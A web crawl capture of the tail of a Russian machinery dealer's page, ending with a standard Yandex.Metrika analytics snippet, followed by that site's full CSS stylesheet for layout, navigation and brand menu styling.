<script src="//mc.yandex.ru/metrika/watch.js" type="text/javascript"></script>
<div style="display:none;"><script type="text/javascript">
try { var yaCounter1729861 = new Ya.Metrika(1729861);
yaCounter1729861.clickmap();
yaCounter1729861.trackLinks({external: true});
} catch(e){}
</script></div>
<noscript><div style="position:absolute"><img src="//mc.yandex.ru/watch/1729861" alt="" /></div></noscript>
<!-- /Yandex.Metrika -->
</div>
</div>	</body></html>


--- FILE ---
content_type: text/css
request_url: http://htz.ru/css/screen.css
body_size: 11059
content:
/*-------------------------------------------	
	General Selectors
-------------------------------------------*/
* { margin: 0; padding: 0; }
body { font: normal 60.5% "Lucida Grande", Arial, Georgia, 'Times New Roman', serif; border-top: 20px solid #ddc; background-color: #ddc; color: #000; }
input, select, textarea { font: normal 1.3em "Lucida Grande", Georgia, 'Times New Roman', serif; color: #666; line-height: 1.25; border: 1px solid #ccc; }
input.filled, select.filled, textarea.filled { color: #333; }
input.empty, select.empty, textarea.empty { color: #999; }
.stillempty { background-color: #ffc; }
a { color: #369; text-decoration: none; border-bottom: 1px solid #369; }
a:hover, a:focus { color: #600; border-bottom: 1px solid #600; }

table { border-collapse: collapse; width: 100%; font-size: 1.2em; margin-bottom: 1.5em; }
caption { padding-bottom: 8px; text-align: left; border-bottom: 1px solid #000; }
th { text-align: left; padding: 9px 0 9px 9px; border-top: 1px solid #000; border-bottom: 1px solid #ccc; background-color: #f5f5f0; }
tr.col-header { display: none; }
tr td { padding: 9px 0 9px 9px; background-color: white; border-bottom: 1px solid #ccc; }
tr.alt td {background-color: #f5f5f0; }
tr.last td{ border-color: #000; }
td.title { width: 135px; font-style: italic; }

abbr { text-transform: lowercase; font-variant: small-caps; letter-spacing: 0.1em; cursor: help; border: none; }
.dtstart { text-transform: none; font-variant: normal; letter-spacing: normal; }

hr { display: none; }

a[rel="license"]:first-child { float: left; }
a[rel="license"]:first-child, a[rel="license"] img { border: none; }
 

/*-------------------------------------------	
	Rules for all pages
-------------------------------------------*/
#skip, #search form p { display: none; }
#headerwrap { background-color: #fff; width: 100%; border-bottom: 2px solid #eb4; }
#utility { width: 137px; float: right; border-left: 1px solid #ddc; padding: 0 0 0 15px; margin: 15px 0 12px; list-style: none; }
	#utility li, #languageswitch li { font-size: 1.2em; margin: 0 0 4px; }
	#utility li#glossary a, a.glossary { padding: 0 20px 0 0; background: transparent url(/img/presentation/glossary_icon_hover.gif) no-repeat right 2px; }
	#utility li#glossary a:link, #utility li#glossary a:visited, a.glossary:link, a.glossary:visited { padding: 0 20px 0 0; background: transparent url(/img/presentation/glossary_icon.gif) no-repeat right 2px; }
	#utility li#glossary a:hover, #utility li#glossary a:focus, a.glossary:hover, a.glossary:focus { background: transparent url(/img/presentation/glossary_icon_hover.gif) no-repeat right 2px; }
	
	
	#utility li#glossarypdf a, a.glossarypdf { padding: 0 20px 0 0; background: transparent url(/img/presentation/glossarypdf_icon_hover.gif) no-repeat right 2px; }
	#utility li#glossarypdf a:link, #utility li#glossarypdf a:visited, a.glossarypdf:link, a.glossarypdf:visited { padding: 0 20px 0 0; background: transparent url(/img/presentation/glossarypdf_icon.gif) no-repeat right 2px; }
	#utility li#glossarypdf a:hover, #utility li#glossarypdf a:focus, a.glossarypdf:hover, a.glossarypdf:focus { background: transparent url(/img/presentation/glossarypdf_icon_hover.gif) no-repeat right 2px; }
	
	#utility li#quest a, a.quest { border-bottom: 1px solid #008000; color:#008000; padding: 0 20px 0 0; background: transparent url(/img/presentation/quest_icon_hover.gif) no-repeat right 2px; }
	#utility li#quest a:link, #utility li#quest a:visited, a.quest:link, a.quest:visited { padding: 0 20px 0 0; background: transparent url(/img/presentation/quest_icon.gif) no-repeat right 2px; }
	#utility li#quest a:hover, #utility li#quest a:focus, a.quest:hover, a.quest:focus { border-bottom: 1px solid #ff0000; color:#ff0000; background: transparent url(/img/presentation/quest_icon_hover.gif) no-repeat right 2px; }
	
	
	
	#utility li#rss a, a.rss { padding: 0 20px 0 0; background: transparent url(/img/presentation/rss1_icon_hover.gif) no-repeat right 2px; }
	#utility li#rss a:link, #utility li#rss a:visited, a.rss:link, a.rss:visited { padding: 0 20px 0 0; background: transparent url(/img/presentation/rss1_icon.gif) no-repeat right 2px; }
	#utility li#rss a:hover, #utility li#rss a:focus, a.rss:hover, a.rss:focus { background: transparent url(/img/presentation/rss1_icon_hover.gif) no-repeat right 2px; }
	
	
	#utility li#icq a, a.icq { padding: 0 20px 0 0; background: transparent url(/img/presentation/icq_icon_hover.gif) no-repeat right 2px; }
	#utility li#icq a:link, #utility li#icq a:visited, a.icq:link, a.icq:visited { padding: 0 20px 0 0; background: transparent url(/img/presentation/icq_icon.gif) no-repeat right 2px; }
	#utility li#icq a:hover, #utility li#icq a:focus, a.icq:hover, a.icq:focus { background: transparent url(/img/presentation/icq_icon_hover.gif) no-repeat right 2px; }
	
#header { width: 760px; margin: 0 auto; overflow: hidden; position: relative; }
	#header h1 { padding: 28px 0 0; }
		#header h1 a, #header h1 a img { border: 0; }
/*#languageswitch { margin: -5px 0 0 168px; }*/
#languageswitch { position: absolute; left: 168px; top: 69px; }
	#languageswitch li { display: inline; border-left: 1px solid #444; padding: 0 0 0 0.6em; margin: 0 0.5em 0 0; }
	#languageswitch li:first-child { padding-left: 0; border: 0; }
#searchwrapper { background: #eb4 url(/img/presentation/ornamental_bg.gif) repeat-x 0 0; width: 100%; border-bottom: 5px solid #c6c6b7; overflow: hidden; margin: 0; }
	#search { width: 760px; margin: 0 auto; }
		#search form { padding: 1px 0 0; }
			#search form dl { width: 122px; background-color: #832; padding: 12px 15px 13px; float: left; }
				#search dt { width: 83px; float: left; }
					#search dt input { width: 83px; font-size: 1.2em; }
				#search dd { float: left; }
				#search dd input { margin: 0 0 0 5px; padding: 0 0 0 2px; border: none; }
				#search dd a { color: #fff; font-size: 1.2em; border-color: #fff; margin: 0; }
		#breadcrumbs { list-style: none; margin: 3.4em 0 0 168px; }
			#breadcrumbs li { float: left; font-size: 1.2em; padding: 0 1px 0 0; margin: 0 0.3em 0 0; line-height: 1.5; }	
			#breadcrumbs li:before { content: "\00bb  "; }
			#breadcrumbs li:first-child { padding-left: 0; }
				#breadcrumbs li:first-child:before { content: ""; }
			#breadcrumbs a { color: #600; border-color: #600; }
#content { width: 608px; /*margin: -5px auto 0;*/ background: #fff url(/img/presentation/content_bg_small.gif) repeat-y 0 0; position: relative; padding: 0 0 0 152px; overflow: hidden; min-height: 400px; margin: 0 auto; top: -5px; }
 #content_all { width: 760px; /*margin: -5px auto 0;*/ background: #fff; position: relative; padding: 0 0 0 0px; overflow: hidden; min-height: 400px; margin: 0 auto; top: -5px; }

#primary { float: left; border-top: 5px solid #e5e5e5; padding: 1.5em 15px 4em; width: 426px;}
  #primary_all { float: left; border-top: 5px solid #e5e5e5; padding: 1.5em 0px 4em 15px; width: 700px;}
  	#primary_all h2 { color: #369; font-size: 2.4em; font-weight: normal; padding: 0 0 5px; border-bottom: 1px dashed #ddc; margin: 0 0 1em; }
	  #primary_all h3 { margin: 0 0 1.5em; font-size: 1.2em; font-weight: bold; text-transform: uppercase; color: #600; letter-spacing: 0.1em; line-height: 1.5; }
	
  
.exchange {margin-left: 0.5em;}
.exchange th {font-size: 1.1em; font-weight: normal; text-align: center;}
.exchange td {font-size: 1.0em; font-weight: normal; text-align: center;}
.exchange tr {height: 1.5em;}

.exchange .odd {
  background-color: #E1E1E1; /* желтый цвет для нечетных ячеек */
}

.exchange .even {
  background-color: #F4F4F4; /* синий цвет для четных ячеек */
}

.exchange .usd {
   background-color: #fffff2;
   color:#ff3300;
   font-weight: bold;
}

.exchange .eur {
   background-color: #ffdddd;
   color:#ff6600;
   font-weight: bold;
}
  

	#primary p { font-size: 1.4em; line-height: 1.5; margin: 0 0 1.6em; }
	#primary ul { margin: 0 0 1.6em 2px; list-style: none; }
		#primary ul li { font-size: 1.4em; line-height: 1.5; padding: 0 0 0 12px; background: transparent url(/img/presentation/yellow_diamond_bullet.gif) no-repeat 0 0.5em; }
	#primary ol { margin: 0 0 0 30px; line-height: 1.5; font-size: 1.4em; }
		#primary ol li { margin: 1em 0 0; }
		#primary ol ul, #primary ul ul { font-size: 70%; margin-bottom: 0; }
	#primary dl { margin: 0 0 1em; font-size: 1.4em; }
	#primary h2 { color: #369; font-size: 2.4em; font-weight: normal; padding: 0 0 5px; border-bottom: 1px dashed #ddc; margin: 0 0 1em; }
	#primary h3 { margin: 0 0 1.5em; font-size: 1.2em; font-weight: bold; text-transform: uppercase; color: #600; letter-spacing: 0.1em; line-height: 1.5; }
	#primary .listing li h3 { font-size: 88%; }
	#primary h4 { margin: 0 0 1.5em; font-size: 1.3em; color: #600; line-height: 1.5; }
	#primary form { color: #000; font-size: 1.1em; }
	#primary p.description { margin-bottom: 0; }
	#primary blockquote { border-top: 1px solid #ddc; border-bottom: 1px solid #ddc; color: #999; padding: 1.5em 15px 0.5em 76px; margin-bottom: 1.5em; background: #f5f5f0 url(/img/presentation/blockquote.gif) no-repeat 0 0; min-height: 64px; }
	#primary a.dateline { text-transform: lowercase; font-variant: small-caps; letter-spacing: 0.1em; }
	#primary dd p, #primary li p { font-size: inherit; }
	#primary li dl { font-size: 85%; }
	#primary form legend { font-size: 1.1em; }
	#primary a.glossary:link, #primary a.glossary:visited { color: #000; }
	#primary a.glossary:hover, #primary a.glossary:focus { color: #600; }
	
	#primary a.glossarypdf:link, #primary a.glossarypdf:visited { color: #000; }
	#primary a.glossarypdf:hover, #primary a.glossarypdf:focus { color: #f60; }
	
	#primary dl.content-dl dd { margin-left: 10px; margin-bottom: 1.6em; padding-left: 12px; background: transparent url(/img/presentation/yellow_diamond_bullet.gif) no-repeat 0 0.5em; }
	.backtotop:after { content: " \2191"; }
	.pdf a { padding: 0.25em 0 0.25em 25px; background: transparent url(/img/presentation/pdf_icon.gif) no-repeat 0 50%; }
	.xls a { padding: 0.25em 0 0.25em 25px; background: transparent url(/img/presentation/xls_icon.gif) no-repeat 0 50%; }
	.doc a { padding: 0.25em 0 0.25em 25px; background: transparent url(/img/presentation/doc_icon.gif) no-repeat 0 50%; }
	.ua a { padding: 0.25em 0 0.25em 25px; background: transparent url(/img/presentation/ua_icon.gif) no-repeat 0 50%; }
	.ua strong { padding: 0.25em 0 0.25em 25px; background: transparent url(/img/presentation/ua_icon.gif) no-repeat 0 50%; }
	.cn a { padding: 0.25em 0 0.25em 25px; background: transparent url(/img/presentation/cn_icon.gif) no-repeat 0 50%; }
	.cn strong { padding: 0.25em 0 0.25em 25px; background: transparent url(/img/presentation/cn_icon.gif) no-repeat 0 50%; }
	.ru a { padding: 0.25em 0 0.25em 25px; background: transparent url(/img/presentation/ru_icon.gif) no-repeat 0 50%; }
	.ru strong { padding: 0.25em 0 0.25em 25px; background: transparent url(/img/presentation/ru_icon.gif) no-repeat 0 50%; }
	.bel a { padding: 0.25em 0 0.25em 25px; background: transparent url(/img/presentation/bel_icon.gif) no-repeat 0 50%; }
	.bel strong { padding: 0.25em 0 0.25em 25px; background: transparent url(/img/presentation/bel_icon.gif) no-repeat 0 50%; }
	.feed a { padding: 0.25em 0 0.25em 25px; background: transparent url(/img/presentation/feed_icon.gif) no-repeat 0 50%; }
	
	.metadata > * { line-height: 1.5; }
		.metadata dt a { font-weight: bold; }
	.metadata dd.date, .metadata dd.volume { margin-bottom: 0.8em; }
	#primary a:hover img { border: 1px solid #600; }
	#primary #photos a:hover img { border: 3px solid #600;  }
	.submit input { border: none; }
	
		#primary fieldset { background-color: #f5f5f0; border: 0; border-top: 1px solid #ddc; border-bottom: 1px solid #ddc; margin: 1.5em 0 0; clear: left; padding: 0.75em 0 1em 15px; float: left; width: 411px; }
			#primary fieldset dl { line-height: 1.5; }
			#primary fieldset dt  { float: left; margin: 0 0.5em 0 0; }
			#primary fieldset input { border: none; }
		#primary legend { color: #600; text-transform: uppercase; font-weight: bold; font-size: 85%; margin: 0 0 0 5px; padding: 2px; background-color: #fff; letter-spacing: 0.1em; }
#secondary { width: 122px; margin-left: 456px; border-top: 5px solid #e5e5e5; padding: 15px 15px 4em; }
	#secondary h3 { color: #600; text-transform: uppercase; font-weight: bold; letter-spacing: 0.1em; font-size: 1.2em; line-height: 1.5; margin: 0 0 0.8em; }
	#secondary p { font-size: 1.2em; line-height: 150%; }
	#secondary dl { margin-bottom: 25px; }
	#secondary #photos a { border: 0; }
	#secondary a { border: 0; }
	#secondary dd.cta { margin-top: 0.8em; }
		#secondary dl a, #secondary ul a, #secondary p a { border-bottom: 1px solid #369; }
		#secondary dl a:hover, #secondary ul a:hover, #secondary p a:hover { border-bottom: 1px solid #600; }
	#secondary a img { border: 3px solid #efba46; margin: 0 0 5px; }
	#secondary a:hover img { border-color: #600; }
	#secondary ul { list-style: none; font-size: 1.2em; line-height: 150%; }
		#secondary ul li { padding: 0 0 0 12px; background: transparent url(/img/presentation/yellow_diamond_bullet.gif) no-repeat 0 0.5em; } 
		#secondary #photos li { padding-left: 0; background: none; }
		p.rssfeed { padding-bottom: 0.8em; }
			#secondary a.rsslink { background: transparent url(/img/presentation/rss_icon.gif) no-repeat 0 50%; padding: 2px 0 2px 20px; }
			.explanation { font-style: italic; }
			
		

		
#secondary h5 {margin: 0; font-size: 1.2em; text-transform: uppercase; color: #600; letter-spacing: 0.3em; line-height: 1.9;}
#secondary h5 a {color: #600; text-decoration: underline;;}
                           /* listing month */

#sectionsmenu {}
 #sectionsmenu li { color: #f90; font-weight: normal; }
 		#sectionsmenu li a:hover, #sections.menu li a:focus { background-image: none; }
		#sectionsmenu ul { display: none; }
		#sectionsmenu li ul {}
		#sectionsmenu li { /*margin: 0; */letter-spacing: 0; }
		#sectionsmenu li a {}
		#sectionsmenu li a:hover, #sectionsmenu li a:focus { color: #eb4; border-bottom: 1px solid #eb4;}
    	#sectionsmenu ul a { text-transform: none; font-size: 100%; padding-left: 25px; }
 
  	   .jan #sectionsmenu li.jan a, .feb #sectionsmenu li.feb a, .mar #sectionsmenu li.mar a, .apr #sectionsmenu li.apr a, .may #sectionsmenu li.may a, .jun #sectionsmenu li.jun a, .jul #sectionsmenu li.jul a, .aug #sectionsmenu li.aug a, .sep #sectionsmenu li.sep a, .oct #sectionsmenu li.oct a, .nov #sectionsmenu li.nov a, .dec #sectionsmenu li.dec a { color: #f90; border-bottom: 2px solid #f90; }
	   
  #section_id li { color: #000; font-weight: normal; }
 		#section_id li a:hover, #sections.menu li a:focus { background-image: none; }
		#section_id ul { display: none; }
		#section_id li ul {}
		#section_id li { /*margin: 0; */letter-spacing: 0; }
		#section_id li a {}
		#section_id li a:hover, #section_id li a:focus { color: #990000; border-bottom: 1px solid #990000;}
    	#section_id ul a { text-transform: none; font-size: 100%; padding-left: 25px; }
 
	   .one #section_id li.one a, 
	   .two #section_id li.two a, 
	   .three #section_id li.three a, 
	   .four #section_id li.four a, 
	   .five #section_id li.five a, 
	   .six #section_id li.six a, 
	   .seven #section_id li.seven a, 
	   .eight #section_id li.eight a, 
	   .nine #section_id li.nine a, 
	   .ten #section_id li.ten a, 
	   .eleven #section_id li.eleven a, 
	   .twelve #section_id li.twelve a, 
	   .thirteen #section_id li.thirteen a, 
	   .fourteen #section_id li.fourteen a, 
	   .rifteen #section_id li.rifteen a, 
	   .sixteen #section_id li.sixteen a, 
	   .seventeen #section_id li.seventeen a, 
	   .eighteen #section_id li.eighteen a, 
	   .nineteen #section_id li.nineteen a, 
	   .twenty #section_id li.twenty a, 
	   .twenty-one #section_id li.twenty-one a, 
	   .twenty-two #section_id li.twenty-two a,
	   .twenty-three #section_id li.twenty-three a,
	   .twenty-four #section_id li.twenty-four a { background-color: #ffffcc; color: #ff0000; border-bottom: 1px solid #ff0000; }




#navigation { position: absolute; left: 0; top: 0; width: 152px; border-top: 5px solid #b74c3d; padding: 15px 0 0; list-style: none; }
	#navigation li { font-size: 1.2em; text-transform: uppercase; letter-spacing: 0.1em; font-weight: normal; list-style: none; }
		#navigation li a { font-weight: normal; color: #fff; text-decoration: none; display: block; padding: 0.4em 15px 0.5em 15px; background: transparent url(/img/presentation/nav_anchor_bg.gif) no-repeat left bottom; border: 0; }
		#navigation li a:hover, #navigation li a:focus { background-color: #832; background-image: none; }
	    #navigation ul { display: none; }
		#navigation li ul { margin-bottom: 0; padding-bottom: 1em; background-color: #832; border-bottom: 1px solid #c54; }
			#navigation li li { /*margin: 0; */letter-spacing: 0; }
			#navigation li li a { border-bottom: 1px solid #fff; }
			#navigation li li a:hover, #navigation li li a:focus { color: #eb4; background-color: #832; border-bottom: 1px solid #eb4;}
		#navigation ul a { text-transform: none; font-size: 80%; padding-left: 25px; }
		
		.home #navigation li.home a, 
		.store #navigation li.store a, 
		.stoneinfo #navigation li.stoneinfo a, 
		.contactnew #navigation li.contactnew a, 
		.usetehno #navigation li.usetehno a, 
		.spare #navigation li.spare a, 
		.about #navigation li.about a, 
		.blog #navigation li.blog a, 
		.locations #navigation li.locations a, 
		.events #navigation li.events a, 
		.education #navigation li.education a, 
		.music #navigation li.music a,
		.press_room #navigation li.press_room a, 
		.shop #navigation .shop a, 
		.services #navigation li.services a, 
		.links #navigation li.links a { background-color: #000; background-image: none; }

		
		/* subnav */
		.home #navigation li.home li, 
		.spare #navigation li.spare li, 
		.about #navigation li.about li, 
		.blog #navigation li.blog li, 
		.locations #navigation li.locations li, 
		.events #navigation li.events li, 
		.education #navigation li.education li, 
		.music #navigation li.music li, 
		.press_room #navigation li.press_room li, 
		.services #navigation li.services li, 
		.links #navigation li.links li { padding: 0.15em 0 0.25em; background: #832 url(/img/presentation/yellow_diamond_bullet.gif) no-repeat 15px 0.65em; }
		
		.home #navigation li.home li a:link, 
		.spare #navigation li.spare li a:link, 
		.about #navigation li.about li a:link, 
		.blog #navigation li.blog li a:link, 
		.locations #navigation li.locations li a:link, 
		.events #navigation li.events li a:link, 
		.education #navigation li.education li a:link, 
		.music #navigation li.music li a:link, 
		.press_room #navigation li.press_room li a:link,
		.links #navigation li.links li a:hover,
		.home #navigation li.home li a:visited, 
		.spare #navigation li.spare li a:visited, 
		.about #navigation li.about li a:visited, 
		.blog #navigation li.blog li a:visited, 
		.locations #navigation li.locations li a:visited, 
		.events #navigation li.events li a:visited, 
		.education #navigation li.education li a:visited, 
		.music #navigation li.music li a:visited, 
		.press_room #navigation li.press_room li a:visited, 
		.services #navigation li.services li a:link,
		.services #navigation li.services li a:visited,
		.links #navigation li.links li a:visited { display: inline; padding: 0; margin: 0 0 0.5em 25px; background-color: transparent; }
		
		
		.spare #navigation li.spare ul, 
		.about #navigation li.about ul, 
		.events #navigation li.events ul, 
		.education #navigation li.education ul, 
		.services #navigation li.services ul,
		.music #navigation li.music ul { display: block; padding-bottom: 0.5em; }
		
		.goals #navigation li li.goals a, 
		.history #navigation li li.history a, 
		.faq #navigation li li.faq a, 
		.structure #navigation li li.structure a, 
		.concerts #navigation li li.concerts a, 
		.festivals #navigation li li.festivals a, 
		.competitions #navigation li li.competitions a, 
		.music_schools #navigation li li.music_schools a, 
		.sct_exam #navigation li li.sct_exam a, 
		.ttct_exam #navigation li li.ttct_exam a, 
		.audio #navigation li li.audio a, 
		.video #navigation li li.video a, 
		.photography #navigation li li.photography a, 
		.sheet_music #navigation li li.sheet_music a, 
		.b_services #navigation li li.b_services a,
		.b_grille #navigation li li.b_grille a,
		.treoir #navigation li li.treoir a { color: #eb4; border-bottom: 1px solid #eb4; }

        .competitions #navigation strong { font-size: 0.9em; text-transform: none; color: #eb4; padding-left: 25px;}
		.concerts #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		.mtz #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		.b_agromash #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		.b_taim #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		.b_xingtai #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		.festivals #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		.sany #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		.shehwa #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		.shantui #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		.xcmg #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		.zoomlion #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		.changlin #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		.fangyuan #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		.hongda #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		.ctz #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		.sparehtz #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		.b_services #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		.b_grille #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		
			.dowland #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
			.sct_exam #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
			.ttct_exam #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
			.treoir #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
			.competitions #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
								   
								
				.show #navigation strong { font-size: 0.8em; color: #eb4; text-transform: none; padding-left: 25px;}
				.press #navigation strong { font-size: 0.8em; color: #eb4; text-transform: none; padding-left: 25px;}
				.analytics #navigation strong { font-size: 0.8em; color: #eb4; text-transform: none; padding-left: 25px;}
				.archives #navigation strong { font-size: 0.8em; color: #eb4; text-transform: none; padding-left: 25px;}
				.subscription #navigation strong { font-size: 0.8em; color: #eb4; text-transform: none; padding-left: 25px;}
				.cnews #navigation strong { font-size: 0.8em; color: #eb4; text-transform: none; padding-left: 25px;}
				.marketnews #navigation strong { font-size: 0.8em; color: #eb4; text-transform: none; padding-left: 25px;}
				.show #navigation strong { font-size: 0.8em; color: #eb4; text-transform: none; padding-left: 25px;}
				.item #navigation strong { font-size: 0.8em; color: #eb4; text-transform: none; padding-left: 25px;}
															   

														 
		.blog #navigation li.blog ul { display: block; padding-bottom: 0.5em; }												 
		.analytics #navigation li li.analytics a, .mtz #navigation li li.mtz a, .show #navigation li li.show a, .press #navigation li li.press a { color: #eb4; border-bottom: 1px solid #eb4; }
		.analytics #navigation li li.analytics a, .b_agromash #navigation li li.b_agromash a, .show #navigation li li.show a, .press #navigation li li.press a { color: #eb4; border-bottom: 1px solid #eb4; }
		.analytics #navigation li li.analytics a, .b_taim #navigation li li.b_taim a, .show #navigation li li.show a, .press #navigation li li.press a { color: #eb4; border-bottom: 1px solid #eb4; }
		.analytics #navigation li li.analytics a, .b_xingtai #navigation li li.b_xingtai a, .show #navigation li li.show a, .press #navigation li li.press a { color: #eb4; border-bottom: 1px solid #eb4; }
		.analytics #navigation li li.analytics a, .ctz #navigation li li.ctz a, .show #navigation li li.show a, .press #navigation li li.press a { color: #eb4; border-bottom: 1px solid #eb4; }
		.analytics #navigation li li.analytics a, .shantui #navigation li li.shantui a, .show #navigation li li.show a, .press #navigation li li.press a { color: #eb4; border-bottom: 1px solid #eb4; }
		.analytics #navigation li li.analytics a, .xcmg #navigation li li.xcmg a, .show #navigation li li.show a, .press #navigation li li.press a { color: #eb4; border-bottom: 1px solid #eb4; }
		.analytics #navigation li li.analytics a, .kraz #navigation li li.kraz a, .show #navigation li li.show a, .press #navigation li li.press a { color: #eb4; border-bottom: 1px solid #eb4; }
  		.analytics #navigation li li.analytics a, .shehwa #navigation li li.shehwa a, .show #navigation li li.show a, .press #navigation li li.press a { color: #eb4; border-bottom: 1px solid #eb4; }
		.analytics #navigation li li.analytics a, .changlin #navigation li li.changlin a, .show #navigation li li.show a, .press #navigation li li.press a { color: #eb4; border-bottom: 1px solid #eb4; }
		.analytics #navigation li li.analytics a, .fangyuan #navigation li li.fangyuan a, .show #navigation li li.show a, .press #navigation li li.press a { color: #eb4; border-bottom: 1px solid #eb4; }
		.analytics #navigation li li.analytics a, .hongda #navigation li li.hongda a, .show #navigation li li.show a, .press #navigation li li.press a { color: #eb4; border-bottom: 1px solid #eb4; }
    	.analytics #navigation li li.analytics a, .sany #navigation li li.sany a, .show #navigation li li.show a, .press #navigation li li.press a { color: #eb4; border-bottom: 1px solid #eb4; }
  		.analytics #navigation li li.analytics a, .zoomlion #navigation li li.zoomlion a, .show #navigation li li.show a, .press #navigation li li.press a { color: #eb4; border-bottom: 1px solid #eb4; }
		.analytics #navigation li li.analytics a, .dowland #navigation li li.dowland a, .show #navigation li li.show a, .press #navigation li li.press a { color: #eb4; border-bottom: 1px solid #eb4; }
		.analytics #navigation li li.analytics a, .dogovor #navigation li li.dogovor a, .show #navigation li li.show a, .press #navigation li li.press a { color: #eb4; border-bottom: 1px solid #eb4; }
		.analytics #navigation li li.analytics a, .cnews #navigation li li.cnews a, .show #navigation li li.show a, .press #navigation li li.press a { color: #eb4; border-bottom: 1px solid #eb4; }
		.marketnews #navigation li li.marketnews a { color: #eb4; border-bottom: 1px solid #eb4; }
		.cnews #navigation li li.cnews a { color: #eb4; border-bottom: 1px solid #eb4; }
		.show #navigation li li.show a { color: #eb4; border-bottom: 1px solid #eb4; }
		
		
#footerwrap { width: 100%; clear: both; background: #eb4 url(/img/presentation/footerwrap_border.gif) repeat-x 0 0; position: relative; top: -5px; }		
	#footer { width: 760px; margin: 0 auto; text-align: center; background: #eb4 url(/img/presentation/footer_border.gif) repeat-x 0 0; padding: 2em 0 3em; color: #630; }
	#footer ul { list-style: none; color: #000; font-size: 1.2em; margin: 0 0 4px; color: #630; }
		#footer li { display: inline; border-left: 1px solid #333; padding: 0 0 0 0.4em; margin: 0 0.2em 0 0; }
		#footer li:first-child { border: 0; padding-left: 0; }
		#footer a { color: #036; }
		#footer a:hover, #footer a:focus { color: #600; }
		
#navigation *, #footer * { font-weight: normal; font-style: normal; } /* just in case... */

/*-------------------------------------------	
	Home
-------------------------------------------*/
.home #content { background: #fff url(/img/presentation/content_bg_home.gif) repeat-y 0 0; }
.home #primary { width: 456px; float: left; border-color: #222; padding: 0; }
	#welcome img { display: block; border-bottom: 5px solid #b7c699; }
#message { background-color: #000; padding: 9px 15px 1.5em; }
	#message h2 { text-indent: -2100px; background: #000 url(/img/presentation/home_message.gif) no-repeat 0 0; width: 350px; height: 45px; margin: 0 0 12px; border: 0; }
	html[lang="ga"] #message h2 { background: #000 url(/img/presentation/home_message_ga.gif) no-repeat 0 0; width: 403px; height: 49px; }
		#message h2 em { text-transform: lowercase; font-variant: small-caps; font-style: normal; letter-spacing: 0.1em; }
	#message a { display: block; width: 198px; height: 25px; text-indent: -2100px; background: #000 url(/img/presentation/home_message_learnmore.gif) no-repeat 0 0;  margin: 0 0 4px; border: 0; }
	html[lang="ga"] #message a { width: 223px; height: 27px; background: #000 url(/img/presentation/home_message_learnmore_ga.gif) no-repeat 0 0; }
	#message a:hover, #message a:focus, #message a:active { background-position: 0 -25px; }
	html[lang="ga"] #message a:hover, html[lang="ga"] #message a:focus, html[lang="ga"] #message a:active { background-position: 0 -27px; }
	/*\*/ #message a:focus, #message a:active { overflow: hidden; } /**/
#landings { background: #cda url(/img/presentation/border_ab8.gif) repeat-y 228px 0; border-top: 15px solid #cda; border-bottom: 15px solid #cda; width: 456px; float: left;  margin: 0 0 15px; }
	#landings ul { list-style: none; margin: 0; }
	#landings ul#row1 { background: transparent url(/img/presentation/landings_row1_bg.gif) no-repeat left bottom; float: left; margin: 0 0 1em; padding: 0 0 0.5em; }
	#landings li { width: 197px; float: left; margin: 0 15px 0; }
	#primary #landings li { background-image: none; font-size: 100%; padding: 0; } 
		#landings dl { width: 198px; clear: left; float: left; margin: 0 0 1em; /*font-size: 1.2em;*/ }
		.home #primary li dl { font-size: 120%; }
			#landings dt { color: #600; font: normal 1.2em/1.2 "Lucida Grande", Georgia, 'Times New Roman', serif; text-transform: uppercase; letter-spacing: 0.1em; float: right; width: 122px; }
			#landings dt { text-indent: -2100px; width: 122px; height: 27px; }
			#landings li#forstudents dt { background: transparent url(/img/presentation/pump_headline.gif) no-repeat 0 0;}
			html[lang="ga"] #landings li#forstudents dt { background: transparent url(/img/presentation/forstudents_headline_ga.gif) no-repeat 0 0; height: 41px; }
			#landings li#forvisitors dt { background: transparent url(/img/presentation/bulldozers_headline.gif) no-repeat 0 0; }
			html[lang="ga"] #landings li#forvisitors dt { background: transparent url(/img/presentation/forvisitors_headline_ga.gif) no-repeat 0 0; }
			#landings li#formusicians dt { background: transparent url(/img/presentation/front_headline.gif) no-repeat 0 0; }
			html[lang="ga"] #landings li#formusicians dt { background: transparent url(/img/presentation/formusicians_headline_ga.gif) no-repeat 0 0; }
			#landings li#forjournalists dt { background: transparent url(/img/presentation/tractor_headline.gif) no-repeat 0 0;  }
			html[lang="ga"] #landings li#forjournalists dt { background: transparent url(/img/presentation/forjournalists_headline_ga.gif) no-repeat 0 0;  }
				#landings dd { margin-left: 76px; }
					#landings dd a { line-height: 1.25; }
				#landings dd.thumb { width: auto; margin-left: 0; }
				#landings dd.thumb img { float: left; }
#primary .callout { margin: 0 0 0 15px; /*border-right: 1px solid #ddc;*/ padding: 0 15px 3em 0; font-size: 120%; float: left; width: 198px; }
	.callout dt, .callout dd { margin-bottom: 0.8em; }
